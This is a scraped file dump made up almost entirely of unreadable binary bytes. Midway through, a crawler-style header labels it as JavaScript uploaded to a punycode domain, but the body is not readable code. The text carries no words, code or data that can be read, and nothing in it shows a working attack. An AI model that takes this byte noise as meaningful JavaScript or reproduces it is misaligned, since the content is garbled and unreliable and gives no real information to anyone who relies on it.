D�}ւ<�|�sD��,�.^�dΊ��� ���$��&�ت��N��{F<�y,K����Ω�+Ď�L�?�o>�l)9��F	d<��ڽHɀ0�Y=c��Ω���&�"��~,X)��^���M����VC�i)�2H�\����4H�wa�Э�B��Sj��Pڃ)k�Q9�$��_紌�9o��j�r�ad�م�g��|D�I�ި�n�����ܕ�D�������ke��}�N��l�4DC����f����]�5������^��(�Wd�7	��@����[� ȿ�op��;|'�}	sm!T���p�g���rȎ���w�Ł]�����*��ȉI����^�M��u_���\����\�mh�͌��\��u��ޮ-�)�c�Z�P�� �}��woܷf���Bp�[=��"[�Ω�`�t{�wI�NH���v,�"iB��>�©����m���])����2��
���uD���M��[އ�Ój������ɩii��1�d.�&��������~����I"Hp3�<D���)���揦�	=]	�i!�Q^� i!d���N���J����ӄ���0��~���Ni�^i��)�������x��%���	,���H����iFx��%i�S�Q�`�I�� 8�CwȀ�)�Ƀ����R����H�2)�t���@����T	����Ԛ��H9���hn���(�jG�C�6�ˋ�c����n�����qSHĢNɺ։�щ8J�qLj����^��P���	�������Q|8�)��ܜK��b\)B� �F�ɉ��|Ԧ)�fo�x�hH����p)�/����H<!U��j���ẍ rQ��������
��ov��h����3�ت�,��2ȃ~ߖIIu�ϞB^%;�wz�������ʙ(����Ԉ����S�U��"���>�:�������XH��}-��%'	�v���ҤI��)j���k�R/٪�ql_	��F�����Q�8�յƒN��=��?�̜I���n"�-�8ȹ�C����h��:a�ȩ�����I��f��s�V3����J�2ۆ��������+������I�#�1b���Ȭ5x�*8����3<q�\3���
FXNI�ޞP����:;h�<��wQ��x��	3���(���D�,�A����#-��Yu�"⷇��k�J�خ�
�ڪ�f�+�Bu�R��3	�4L����B(��o�zG�G��zS�G=�Ύ4�#�XC����?:�遶ȣ1���h�h�l0�Gɩ�폏��Ծi�����)����4�(*�L	��R
p�ᛔj��Ƞ�^�N�C�'	��	��I�l�{������脢I�z�zB�D��T�/~<)�I����]_R���Ɋ�w���i��:�������̜���!�i!������˓�XL)���2z�ea��\���(�X�R�(������bvtx����8Ң�I�ii�F8��Z�~
�]�k�[C�����PE�2��֛��	�H����N�]m�B�`�rP�	��&�P��X�Xh�r�-�������
t�Ӑ�Ɖ�h�Z@D{l�/��!��t SF���H�@����[�����TM����@U����jh�ਙ���({cA�wV�"�1h��H�hH�4��̨�
g��4Db�ʙ��r�fk#���k�"�v{�5��	��(��Y����"މɅLb�IXX��D�z(�=8�0,J���El�Oۖ���j�`;�6;�b�A�Ѝ�2H�@�J��
%��,�����G��� �D/���u f��wt�}����1,A��������2t�.ڔ���Čl&S��f����"�̠Zk�g�?��φ�z����U�u�?���UT��^��9sXwY[2=aG����̀Z������?�W��T%`��VG��v��ڢkO�mբKy�5悊t�9;�G���8y9�b��Q�OG��hBI�^��8ޕ5����;�C�U���1qB���`{�Z�����-��f��+i��!�w,��x'}��\9��.1us~kWG�,��R0|��ʈ:���٬ɪ���sKA��]�B�zI�R亜��Y����*�-��NԫP���}�U�i��!���R<������
��w�yɿ���������$�뒲������"M���/��y��h��֠j���� ���/�L�(������x�`���������;����@��1}G(���4�ё��!���(�wHY�/�	���S���p��XԬ۟��Δ�K]��\/n8�&�d9��[A��q¿� 9A����Z- ���q,��lΜ:s���ơF����ͯK�[e� ��qhL�|M�äiʪ� �ޑ�8�����wϤO��l�'E@I���%؎��M<��Ϧ:����y,�|�I��,��GE�^J�&�nP��@o��,e .s�ׯ�z��`Ҟ���X�E��Վ���Z:ԡKH���ɿ���9��%� ����Q���W���%��g�i���{�1�ˍ���:V�B�ʅ��έ���b�������k_�t�3���jt;'����EHf�D��p�3�Q4?��x�A��$�Wk W�� ��̩���k�k?N��w��k��$i��ky �x�}��"�r��w�&���ӿ�l�X����T;g{�z�4�.l��p�LT���TC��^�m�����x�:����s2�?�h��
D�y��gL���h���H��D_�_\���I���J�Ŋ�˃�	�z8��M���p�퐌t�0Jux��H�I����ѧ0�cАM�B-���D�H�	� �'��x����Ð��̂Bٍ�,��χ�:�l���6�2F�k�w�x⨏��*�x�lAlI��i�� ��z�(I�K�@,��#����9������������	�����vF��.�qn��&�E�,�/:溺�Q�i������X�"�0�@Es�'�T�bBa;���]<����A���T/vz�G�҆(r����
��)_쓰�pX �kB/�EQu��F�UN��1<,��!��BZ2|-����b�R|.�E!��B[�d,|!����/ϥ��W!X(�C(��"w2B��}-b�=b�&�!ߕ��7�^9}$�u"�y+=������U^�.A?�ompAF^�&=,֋"�82{h�e�Y�Ƅ��$��QA����0d��s�D�>��d���җľ:�Y$f���B~9�d�c�@"9i�+z�P��=��A( C�_>;��ใ�R�~1=$���FR��%���Cj�^<�e��_R�lc�NRR�~>I���y��1]ef�3QD6:=����qN1��f�sw�	��s�8��SUP��<,U��Q��16]x�#TQ��1iM&�a�m�:Ǹ��3ifI�C���Ԅ�I�����Ċ���@��z��쩃A;<�l��h��>��$��q�Ѯ�;T����D�f:�HĊ�0�.���dl�� ȍ���|�8�����Fd룛�@��:�ak�+D�;�`���B�9��QC�z��(��ɏЮ}+�Ea�'I�D-���`���@��&{�遲�@���	m�w�DҖM�n���F�����n�cRQ�6�>adkF�
9�~�x싌�C҈�:M�惐H�fN�.I�g��]�� _�b�/QC�(>� �
�7h@e�0����Sif�:K9d��x�^s|b��	��,��XI!=x���D\^�@��z;l�(��V�\hn�(����4��wq!�f���h��2C�v
�qPt^�@V����^iΑ���Ro���D����Um��3RE���\�?2.36�(�a!qR�h�4�5we᷽.Ӕ��2U\~�W�i�+4\㮽Zs��Bgȷ�h��~C[�d��[�v�;2h��\i��0wj����4}�#Tl�_�Fw����n2�������d��2��{5_Hn��X�Fq���`��xM�{�`�n��5pOfa9��^�A2�kM��K	D����6{�|ȋwJ��n�tˋ���w���Ћ�_�����x����n��w荛�	ި��x���}����	��w�������
�������h�	���w�����퉯��؋w���`�븉������4����@���İ��H	�Ȏ��̠����~��	��������X�;�Ik�4�	�N���G��厝��cM��X�/�w�
�������������H
� ��H�L�|�I���� ��8�����wh���	0�����i�� ��xwH
�0�������o�Ƽ����.�6`����2��y�Ű�wh�H�Ep�x��i�4�~���
L�����wװ�P���X��(��x��(�n�C0ÛɌ�x�J��w��_�
ޥ�ܤ�;����{/�Z`���i�x���(�x���w(��x�ox����O\�X���������êq�:�������y�w��wx��H�L���q��X��8��h����(�����8��-�r�οO'^Ѭ�w��w8��a�0
wȈ�9�	Ű����w8�ox�����Y��X�i�'>�w�����謊�������q�
���(���	>�wި�h�/�b-�}�Ƹ�C�����x�h�툗�z���Yi	�x�����鸙Eh�w8��h�����l�7Ȇ�A	y�H�a�,�ݻ��+fx����Oy�XnȆ��rʊ2_�G�aZL)��h�/��:��Љ�������߉	w���x�˘�J}�6}��x�ȸ������u���H���y��a�}����+�uy����B�����Q���Y{�B������*jY�Fh��N�w�8��w���a�	���92��wX�wH�8����*�҄Ѩ�,�wH��h��h��q����a�y:֝�����ԣ9�s(���w�������h�w����:�� (��"��Y���.���h����(��ʸ�x��菺	㨂�*��a�.�pq�x�щl��>��:^������b�̋�*�º��Z���x")������x�R�;�Ȉ������%��YȈ�1���ҷ|��ȍ��Gb�w8�\2��8�`�\a�w�"�?�ijB��R��(��h�	؂����wH�ո�� ���H+���J�2�!LY�I��h��s�m���S���\Aݲ������)��V1��Ѩ�ј���$jy�%��&�:����r8�����B��R�4q�>Y�k������dx+pX��؄�q�����B)������m��x�ሬ������r��h��h&m1��x�۠�x�	福�����%)����G�!�a��c����	��2�pЈ�삷���w��!E�޸��x�	�ӻ��� �$�=.�����x�z��H1�J�y$���s�+H=��x�(r�lH��a��X��x���� �2b>���Hc�Ux��A� >�J(~/�{(w�5Ū8�ÔmR��x��H���Y�V3'����Q��z���x��s�2k�	��c��s���7ܫ&] ֝9$���rC��r�,q��b�%�<{%�'y��4�ʒ�RH��,;h;p�<��э�y���(wh�{���h������w�(���/x������iR�'a�/H֛9���H���a���)L.Y�@*w���XK�I6PS����w��+���聡R1�X��	�G�1 ��h�tz�X=��#�µ���*9傓+�@���YK�Ժ8�ٰ8�.'L�4�﨣�4t$�H$8i�CϮ������!���Z�HLI�w؈wh&�'�����;"�3w�Cw���b6 �����_c1�t�Yr��ߋ"�vC�[>�QCrS�_���.7Q3p��wL�M1b�ʘ*�Y�4!����䒶C;w��68F��Ă�Q����SB�_��[��;������8KU�H3�8���4��$/�cO��#	8���s�nH6�Z��i�Gx�5��!ȉ̸E���4��T���Ŕ���ԉ�NȇM��5<2P0�&���t��288�[t���$���Zش�T8[��A�%������K:���BX$7=Ce��/�sa�T��C�h���M8XI+I��]�7�L�P�u�wQc�tP�l�E�	��^UQ�����S��U��t\wx�������a*B:
_�
�a�<9��QC�X�M���X�8	���^PD���Et�l�;����'X`��Z��*��#h^�P����XZF��2o"�#0���R�D8IXw�[K�M�烓��: ĊyhP�	]�I\J�ˊ��8zUW��>�Y�?Æo8��(�V�CҸeShgP_�RC�Ôu��(��C��{���eW�S�M(@r�Mb�j&jƲ��ĢwP�	]��]<����U���j4$jaʆi�IV�Qj���S�T�&�;FH���E�艽��ȍ"�O�Y�
��.s���[����jP���YaeR�e�HHk 4��i�����1�o��enUтm���u��X0�V�ƔZ���؎��⎘� e��/R��H�jmmn܈��+�H��(����s)�����u���a$F��UC��_�B*��{��;����(�9�J��V���v�*��Ȣ�Վ��UbXF$�xa���!��w����xCYV�yB�:��lUBl�iP�$i�+��x�q,��WڨPm�ga�g��D�;�����;XPp�x��b3�����kX%����U�Ћ:R�
HU����x�Bju�hӰ�*�Hto�zuU�/r�
5J�ڜM��5{&z�'j�G�8˿1Ei�m�od�V;{V���Y����؜Ri�#�6|ҧ&sA�v}x6�k̊�_�z�~�P� ��l�d�)�!%~�W���J��G���2[2wU�j+���u�ЉQ�nx��H�qa*��y���+^��C�Ȉi�r��9���*q��r"�w��菎����r�	At�#r�!?�c~�o9���2�r�w$�gpm\��8��t"���C�)�X'sQ�{���b�ƚW+u���c2,�k��S��Z�L�v�W}��ј���E�tS|G(I�����PXi� ���,��鞀��`�z�]���.�^��EF�Yz���F,�;Dɪ�����wmO��\po�;�n��[a� ���nkh0��̄y�� ��̝��Ъb�<��� �O���-j|�Oɹ�}fmSXʅ����ty��w�}�T��������� �9��nAKLy�X��:��+BGt��`��G.ExK���c�k����w��)��|��mI�v��ip�j���$Tɷ*��U��,�vs���g�3v_*M�t�Q�8�n5��HZ	t����h�����	��J��N��$@@(��\x���w�θ,��f�Zv�OI��,���4;*�f��c������< ���n���j�9��:*�j�`�3�ڬ�$(l���y-�;䠫��ai����@�^�/��[� M�$	U�2D(��996s\�:�P:����;�µ�� ��P���o��\���c�v9/��[|5w
t� ���E�;�n(�̝d:3�lF���㲃���@����^��u�FΕ�9ʱ� ߽�`�F�6l�<�v�х�̩�oz�@�a+���PO�e��N?�ww��_��,J���J�(���R�ڌ�k�AE3D��׋��e��FX~W�w��
���F0�@(�������F����m�g�,0Xkt��ˋ�F �S���m��v��3�J%Ä�L��c�<8ʏ�(̃�V���Ϣ�,C�<��!Eh���Y��$�h2Bc0"$�]o�aԓ��� )�0����tv8H����1��T�B�p�F�qױ�]d���/E"���%#��=0�<����u�a��� r�R (j� ���-�w'����d?ǿ�]�Sɻp���N2�e�
�p5 ��$Z�zE��v�u�i��_o�&W<�eT����K̘�y�˂���c(So#����V��d��~SC��o�#	l�=�h�)%��*�	��\H5Ѝ�N��qȄ�����xԲ����P���	��̇vz�5�������ޠ�8J��K��b:�F��'���P�J����wZJ��_L;�	�H�]
�=DU����%����ظ[sϣ�)��^lˏAޚw���*MY�dp����L�۱��|��kt����(�&�$��P��:�������-�"��[��:�v��₹��
���z������J���K���|���Xꦥ�~���!���#�L��*֞�����1D�'��&�����L�����x��N�K��.��ڰ��?���z�:a��f��˰q��`f�h,�z-��Jx	�j��l��*������:��Z�6�ɮ1�ti��pO��w�܈���*D�<hE�$�-��k����j�����v��˭bɜh��|�41V�2Y��茍�)�ď*"��/�� ,N1�}�(��q��w����7�LX�$�nz��zq��|�G��m�*E�&b�́$�� �Fi������R���wE��9�
M�n�����Ơ��K����+9����ڹI-�(%�5�6*��F�	�v ��$��q���R�i��h��>��4��@_�q=��"�*�M�fxӑw�D��@��yҊ�L&�,]�A�ռ�����#�����誊/��H�Eǭ$��#�����R���,x/���~����Ȋ�dl#x)!����*�pP�,xj��g�ua��x ��$��	��Լ�4ûU�	3�]����uX��H��'�C�(8	��+M�A�����$](���"�ָ�^`7�DI��������³��4�/�u��Xx 7���W{�%T\��Պ��	z!3��/����ԉ���EQ@��9Q.J[w��AG�o�����L��y�'��Hy����K����P����|h�/ �٢ڐ�[��'��j^k��e|_��c�=Gwp�*4�V�����T"��$F�5���*n����o�ȁ��*5�u��k��wk��P����?�ݣ|Z@ԏ�+\�w�|�4�
Ħ䀒8э��ܷ�M�����j�<�F̍���0U8���ˬ����Ӆ�5��@�^�LY�i��v)�����?�.�/me��??3�y���~�w}�=�d�H����~��w�
!��VD�������<H�`tďG>G���o��#��;���$u��D�D� `l 3��$	�m^��@����<vi�E	��6#�(����=:����`Jٹc�γ*Ʉ�N����gp/�|k�x�JZR�#ƌ梍Qnǘ�Yo�j��ݡXv��u1�Zv`�\hw H!��'jQ���a$~/l�-��@?��� �����
ɐ��l�PS*d��-�3	�!A#�ٙ.���kw�b�>C 2���0�Zᒙ`��x�Z��q��q��9&K�Y	�̯f&)#!@ �:*���ڻ���:��9ٻʖC;
� L��
�����\�9��@���#�8�w4����X�3 &�[���"���р=i;�0
2�Hv2(��"��2V˸J��	��.���x�9H4�J�#$���,�Ӛ:*�H��?���� J.⊈I��ر=[ra���6�xBb��T�JB��k� 6���Ё���P�w%��
�p�����&�=���_��2�ɰ
k�
3)2�L�*�&aXs*�4��(����*b��	�!h�8���zK0���;�4ۨl��ɠ	�� ���B(�W 5S�T 3`���V9���hL���������a �����8H�R���@ ڼHJʛ9�����*������ x�0�T �\	���������9ٗr"�l��@��-7�:1�"����ˡ* �_z�#���T!�X���w�)�IB�"l���#�0vX�IA$L`�T!��cb�';!W��T��[kB�ϕX��!$�X�����7 *�5��L���Q!�p(K{�$�b9@��vS�<���6����4� " /�'R��9"#����!o�$H
t�%�@�<R���:�>LA}�������K��T!ƀ�jķc��@� ���){�.3����K.�L��5����6.�Lj�J��r�F�
����M�һ }���w��)4	���Ѕŋ�XN�渆)
�a����3��@�p���r�)r�:.*�EI0fX�f��#h�Y[�BE��: �,$2W,DB6d͎=���?
�@�V(%��?:��"�kI�iX.��[���j�y��Ћ۬���;60�����4�"�H����������h�� ��u��͡���Vx��s�8.Z*�pظ���� ��
�CX�"�B�t��H	By�:b4���:u�#�Ћ�ns��Xw\�(V��ǅ��͏*
Pd!����h�	��� l<�C]w\�� ��Z�uCa:��#��ŧ{�2���8����g�X��]��8
�}�0" *��r5Y��pN�����U!�+q��Ÿ��_B���U��gl�(��3����H�J�}V�D�:�����٪����tJ�.k��l�!�]��0�p���6f���o����K�5g���h@2��*ʋ?�����5� �&�-�4�!qڰW �c�����w��w��b*�������**�h
1����<IB�:�0!τ��9�� �ͪ�>������l�w�AѺ���E���"$? ӱY����[��"�IF ꈄ�eXɐ8�Ocѯ�)'S��8L)��Δ�Ι��>�ƣ��[	���u䉁H�u���71���Fb$�L]����ƒ�m�#Đ�!��h�T�8�"?D������"�8��(CI0������N��[c_<}$�~u�::!�Dũؙ	W���p:bwP3�\Z�`��bAB2� �1��,:)�B:���*޼X�GŶ��ҭ"ts�lP�:�Qd�,_�4)�����ꇛ�y����ы�������|��Ŝ�hױ�N��)b�*Z�TE�*8
�.y}�?��h���"�X�� 3ו��?ʏ�x�_U�$��h��T��-�j(��^.�Ê��4b} �BV@�Z��Ta��iծTԊˍb:��5��%P\ꃘ�r���#$���`h������엒wWDkTuT��%��r��S!zI��M̢��8M.2���m.��*B"�����Է:J��p������"�Y� ����A����j�πA��"�0!��-ԅA�k˳�mB�F�F�d	�؀��!�p�<%j�D����� ��F[�����^B�pİ�����8��T�zW�E ^Ca�k��'�R*��(Œ���^2�P��m蒢�`�*��`
�^��"�I
ʡRM�]l�1`ϨG�����i."b��K��1�@w���L�e׍��㢉�(V��R�ץ���h.*���DG&� �X�('�H9H��*��v�4��h���������^�6.���[Zn�A�O���B��c�(�V���0���em�8 �?�	�%;V1��HPzm/� 	 ���X J��ۀ�����1�ˡN�c�v �)����H�ډ[;��v��k���A-���;�4� ��I30��`����u��/�� � *��o"�\\vD�ڧ�R�y�x�2s��ҁ��w��]ˡhL� -)�#��nk��Ӝ<��[��J��f,������ �x����}��L�0&�?J	Pt��H�0�� �*"�Uux;؋ ��g]�0v�騉3��8	8	�8��0�ᰢ�
�9e�Hi��v.�h���*`�q���0���5:pB�B�v��t��X����ʿ��7.�w�����t�aX�vT *L2��	 !B�2h��� �X�p~Q���(V��n�Z�hS\p2~�,Jz w��FY� ÀjԪ*�б&�Y����A
�P!����B@'7�	#��W u��(����������
� �� z�9��{���:��`
8��|�����N��b-/�Ē�bBț'-	*���w��������(���w��W������i� C�7���j�����E>8��΁��q�� �E-��1��	?��Rm;s�B�p�P
� �p�� �΍�q~��/����=���8��{�z}r�H�-"�������ۚw��w�Te�@]�I�ʭ�0�s��踵�x�X�� �8�A��x[��`�ߒ���KԎ�u��Na����,�a�q�R�<�|�A0�+:o!��e��������H�HsⰢ��;��Ȗ�h~����������8���9A��'�����c��}8��:v�P���X�!����θ �0�2������Xȉ� ���u���^�ipe��lA�� U� ������x�J����`���w�P� k��!��d`�k�������`�wX��|x�D�����X�N���9�A���ʝ��.$�ϓ�Ւ{	���v���gQF$E��}pL��հ��[<��9���Kˈ��t[<E����`x	=�ޚ��\p�!hi
����k�^D��]�e��
Hϲ���tYAV���1|�H�w ��e�%;	���R�MJ7��J��쬹��t���a��w6f}2�����T2��I�w)�(I� ���*t{�Ԉ$�@-����w��i�tc����2�բ�)I��tK����X�M�\���%%�\�+t�ϔ�ӢF�0��|XK����Z�����a���5)��w���\���(�A��a؉	\U��ϔw��T��k��}����q��=(͇�`��^���~�O��\�ؕ�t�MȮ���r������F˟��[�Ȕ�K�<9ؘ�t+ɇ��	����l��)h�Ā�b� *BP��lOƄUi_�������=1���@�M�H
wZW��R.���z���� �`t;�"!|�v�iܯEr��q�ػw�y%��D^G��)߁�A��);�hB�D�?y�J9�����wx�����},c�ꚜ3�-�nô0����w�A���B�/�d����L��?I����X��T�N*�
�9�FT�D�� Ȼ�L�%tk �,ʀie�#�LE�'t+H�������Q���x���(
�aI�� vۂU�R��*m�ذS�`
w�b�p�Qȼ����=�wuǗh���Y+��ۦ�.�F�8[��K�~��Ȉ�~ 9��l������m����h�ʭ���G��sǾ<#��w;)�o�+4z�m*Ŀ���>⢬sG��2VD�ª�؊����a�#�m��4����΀졛	�4;ݟ�+��껆�1'��J��ȋ�4���k�[��e쮳�p��
J�I�H� �L��y�H�ɀ���j�y�d��R�������r� vz�ڄ����i�`�"t�
.�@��z�k�Z���,�w�
\$ƹPȉ|<���#�&3�<;�������oN��|�W�M$�� >�����h������w�T�vٌ
l�h�@��:�ː�拱J�����z�/�N�xH�ȫ�I�޴�zIah���/��3��̆РD�h������EO��=�rI؎��s�� ��ʙ���żo+���EZ��፤p"����4$8���ъA�ɚ �{�Љ����μ+���h���@��X
��(�^��� ��Fy		�Ȩ��^�XȊ@w�l�k �fx��|�z�<������������fqh���@v���<芫���ʈ��ƌ�	(�J(�|ȃ�(�TB�Ј���	�,Xy�r!�������w�L��:%�	��=h�&v���I��(�ɒ����v�@��p��ɨs��w��������T����c�*�N�켫��|ȬN��������<+����}	�ɀ��u��7�x��W��u����+Ɇ#�(����������lw�w@ ��c�xu΃w@#�8����*��yK�����h ��;>��?�Ub̻������mh
���o���X񒍐m����n������7���ٿ�
�1&ŝ@`�,Ә��[�H���[������$��r��li�-�y�hX�jbY;�̖H���uK�Ƙ͍���| �� �Ty�����ʑ����q����p�GK�p��}��h�\Ȇ�����؎�`a�Q���衻`����·>�#	ʪ!��C��j
4�%�w��j����ÃtO���	��˨�H
�5�`��PL���m�
�ޘW�.���?����S��˔���N�!�J�I�)��dJ�Z��,)�D$M"b�5P9���ݏ���T1���h���w��81a(r�)��	ϸU�'���/;�  iu����?P% ��5f3g����}����绅� q��H=���� �� !��X���Z趎�^Dc���������	�`���������=���b�l�눍wj���p	�&�����,��ʬF������ЊA����$ɽ^rϐ��
�Ӌ�H�4�mj��A*L
��B���K������8!���tk� 㮌
��	��T��?����ن�h��l��Y��l8ϥ<��� ��9�
�T茰�5�X���y����y� �d�O���5�̃�K)i�o����倃H4fw�6�<�k�����Kx�u郀wXw������gY��X�r�v��s)�ͪ	w��E����ʯ��������:`��u������@�u�a�G���T׌�_���_�U��U���_\���hʱ���0V��N���_�߮�b�L�P	0���P\/�Lܜ�eW��I��	�a���
��H� 	0)Tɔ҂ȉ,���Α��P)}�-���� �Hxɨ�����7��7|����L}���Liȅ���I�� D� ��	�p�Q-��ɍ(Jܐ�������*�a�R-p�Ӭ��Z�bȆ�j�wb���7P�-�j�v��(������I ��|H��^uɛ���p�Di픡i(�U*��L��Ԍ�^H�j�z*�����@Љ��j�j���j��h��L�Ј��G�]j����d ��x�I8k�*�*B��|�gy�gǫ�k�h���p�@D~��ɮC�D������U�kc�=�ʀ��n�N�L~�R��+�m������k�~�hۆ^��*ɢ�@x+x��4�����y +���w�I�� 䕢w��=U�����������������ޓ�p��k޲�=�������h٢���H������ۖ-�2m���ܾ-��-ْ���	�t,��lcp�(��m۞��I��m���ޓ������Ҟ^�d,��+u�҆���+����(�-�u����nݞn��N�-��
�`���w���*���К��⮭����-�&���=��:m�Ј������ mܒ���U^����ݶ��Fm��+־K�\.�I��I�k����*��wB�⮭��/�ƭ���ۊh�����/����-�Ro߲I�|��r��fWހK3�	� �� 3I�����`Ơ��`���`;� 
 ��� ���eo@�x, V���j� �Ҋj`b ֎�*�� R*� � Ҡ�!` �a���R���T>A��a4}�V��!؆!R�����r��!�X�ް���,v�R ��br!)��w�,(f!��Ͱ��)��-^n,�+��)�RV-�"/�� " �!"!�-.�"r��bc�"e%"$Nb$^"%V�#&�+j�'*n �8�#8��9��9��:�#:��;�#;��<�#<ƣ=�#=֣>�#>�?�#?��0�������

--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251102/398a0cb0caead7b973d33eb7c7c37c3b_file.js
body_size: 355646
content:
��ΰ�����^=&1�5!��⿷Ŧ���F%�����V5%=�����������X-^=-oFN�����F%5�?B5���� ��/�� ��=�N-B-�� �����:�/:�7
.��D$/��N-��`^C_$ V5-E="����VN=��nQPUN#"���1����"0.=oFFVN7M%]5-U^KSFC]5'"��<5-
VF5���5��C="==�@9�P=��^N=^NHVF;X-5�����O�3�V=%���?_%?��NM%!�Ʀ��-��QH���ʿQ��t��X��D��>��6�W
�~��"��r��u��wQQ^E^"]F<�? !#���$����<������B20$."V=-8!wwwUNEN7w24ñw��V1?c u=-ttF=ο�oN$H�P=O$9oF5v��v">oF<oEUoN=s'w,.��oN5sedvspfRvBE���Pbw��3������$��}��=�!(tНffdweSHG�l��r!�E/T]vD2Aduw6 ���tevO2s2=$iLYEN#4$84>?# =o3$���xoT���oMN`^5o3?u@L�%=#gLGs#G;��Ce����Q$>gFNa0x5N>v@Rfbbw��-��bgFF��U.gN5MMA>��s�`-H-%%==���{�ff�yt ~[F7gF5sQHd# gNNgN<���É�gF<F4bAm^%}E"����w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������븸����������뼤�������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵������������뱾�������������������켹��������Ų���������̵�������첺����ʽͻ��ι�θ�ͻ�˻���͸�ɸɻ������Ų���������̵�������첺����ʽ̻��ι�θ�ͻ�˻���͸�ɸɻ����������������䵪��������������������������������������Ų�������������������������̵��������뺸��뿺����륻����걽�������츻밾����������������̵�������������������������뼰쥿��饺������������븰鼼�������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����눤��������w�� ������h�iʫ����9��
����J9����!�z�@��,�������뮏����i�����T ,*����5�<��+¤�=*] ��٘�#X'�! 4������0A���p���,@)ߡ�UC _%�������	q���-�T8�	�hz)Q��\>1�1�#p ��J u^b9��	�&���b-w����l9�/]D��<��!�n/T��o�t �49}�����-�.cw���<zJ���&i�?�7������eV;���Y��f�Z~�_q�^�o����Q���� ����)8�ǝ�P�v�-R/���\i�X��l^ۭq�����^�䱰H�З�+��՛ӑP����/lwa=��t1�\��5����(m�e�P͋�$���~)@�����y�*������լ�᏶³�_
���(�扈��!��ò�(�5q�q�Q`���.���k	&x����H��R���w�-�^��Z�N)$�
/���}��B�+��$o(���m5@S���$���;MQ)=>: S�*����j<$��.0��r����P�2n���>O�MZ���J��ȃ&� &9��'����?�{�f�3a�����a�0I�!��O�#���d2�%���#�5j�C6�b��O�)ˏ`�� Ĺ�؈��|t�4~���I�9pfC'K6Y?��ɛ�z�.�Om�2:hgKyҤ����l����Uq.^���w@��$A��I�`���S�gn�.6�����g�U�Anը�t��J���Y뇵[�O�E`b\*1,hzs�F���l^u�d���os����@��~D�=����>غ��^X����c�"å��2y��� ��cˆ�lC������=o������;�r~T�����@{<��Z+|�,�n��V�`�	(�`��t�ȉ��I��i7pu�4���.������\�Dp�4����D	X{�t%耩 ��k=�X�؎�w�<�"Xũ�B�;K2�t�l���ފKQ8��@V�ao��J�껻Z���N����,�^Po6�eE��ښ�����++���ڴqE�߸h�0~�δT)�j��9�V�Z�s�?��fΚĉ�f�IZ���4��o/%�]���(L�����2Z�$��}m6T ����ф�<[}���Ӈ5P>^i����M�}xB�<�km>}�]��ҌTX��2h ��	��hp��y��DK�_A��9�׹׼oa@SiF1<��# wAl9��?��<����YF&{k^]��z)��w��H��$h��6|,������	,+��=��V	)#L�����$[�G�R�A��*X��)�о2�Vu&��G�a��>1���QB�.�.8LKV�����{*1�o)8��H���7TV�L�5.����m�!bD1j\"��e&�N�4�$Լ#�g�K���Pj�Q���&�-��+������{����ߪ�E�x�ݕ�0���[8T�뇒�	<���J�ǹQBwھ��Ed*�2̿��+��γ�J�y��#tH�.���Mܕ�[�H\�]�M�!_~y��_1[�k�^j��,wԟ���ŝ���{AU��>����"O�-�����;U.���U��,�fuR9�Z�c��l1�����+���Ĵ���#���{sW�"y�ӡΡ^����a�����NJ$,�݆����K'L'��	ӈ��JW%-��S� ���U֖�!�p	�Εk_���O{��֌����?L����T�H�w8���u�_�G��Nm��m6�D>��@1V�%s����j�5|����_�������h�cAC��(���f�~:�j�(mlՎ�[�֟A�I]���J|B�CX�>G�E'�_���6z��pW�i#M�� �T�Y��:> F��}�!X.ʇ�ҏ�*�%��~?"�̣gh15�p�kU`���+�仾҈9��������}/�z�F�3�]�J�Ĳ0d��|�S�'���9.�3>�:���WZ�נƩ���Ϡw�<�K���7�V����f��:�ܹ�y�-��>kڟJR���� �����O�t���:D�:[��)�l��˧�)J�4���M��#��\/;(�>_�.��nӝGF7�"�y��<]�Q��0U=լ��u��V�]�X,3�1�����?�{�6ĵ~U6yK���$��TVOb�آ���ǘ��}��Վ|M�dBp��0����l�y(�`Ip@�L�'f�ͪ�o�1X�cE���!7�g����T��_�w�9���n�� $��bHo�0TP@l{K�2QSh�$cC�e���#���O��H��,����C��t��Ԧ�U�����	�Џ䈜G�������[��{��H����:�����I��Z������L	����cM���
�H��߁ɏAN���۫�(���/�������� �_���������@J���ͻ�r��8̏����i�ח�������� � J
�9�J�ኝ�#��*�
�y
߸V\�����m�w��O܏�H	d?� ��">�5٭�@�����!���p�Ï��۷O��1,�����x����8�F�2����`�*
$/�ް�!���C�Ќ6N�M��ؠ�� �	�/�_����@�N�$p�.���`�K �O@�P��o�j|%~���������0^�Ġ�n��p�"�$O�Pep�@�yL�=��Z��∁Q��S��U���q�p���.\�b��1��NP�e��I��{w`r���8@�g����=`�0��#�l��Ц����@��@ ��~�O��;��Z���mw��(��đ�����c�ܱ��m�kˡ��	}����8���������q��	 ���f�a�A�*ҩ�j �з�H� 
�1<=�q����F�`���F@����q�a>!��Z�F������1�o�-��>Ƽ�c�l�l��� �d��A[�M�$?��QK��I}��P�w���w=��k}��� )�=>qv[�����e ���2ƈ���(���밁ˀ���y�{��X��0��ܐN0`�?��&�d/�M�<���;n������{�*������ze`)���m�J�*D��O\	)y��!*qp�1�-^�1������������QmN�����k���O�f1)��-��R�O��p1�q�u1�nA�Cz�/*�m*��ʁ+�wR >Q��r�`�/ ���,��1�񸁾=�@�(����'q��2�5 - ���R�/5�/.B��@�8�+;��.ļ���.	�׻��Ҋظt�-�-�8����b��."Q��8آ)��ۿ+A����K�gZ��YN���r"��[��p.p̗��И�؀�������A�J������_���I"ڑz��8�:��J��0�/R�����|��ʏO���b#e,��X/���Y)�Yw� ����rp$�ӠY9��$S��*��I������ �z����o�b��L��@�{��N'�c;���8����a��o�N]�B��	�����2����u�;2FQ���b�>[�-�y�}�Ȓy��>��=o��0�Ȫ�3� �����,�,$J�� ��tO.���(�;�0�	0�>������9	�n2�+��Mn��(�5�=w1��=�cD0>a��!�0k2E�*g��iS�X�
